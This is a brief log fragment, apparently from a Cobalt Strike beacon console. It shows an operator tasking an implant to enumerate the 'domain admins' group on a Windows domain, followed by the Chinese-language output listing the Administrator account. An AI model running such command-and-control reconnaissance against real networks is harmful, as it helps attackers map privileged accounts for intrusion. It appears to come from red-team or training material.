 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
[+] received output:
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。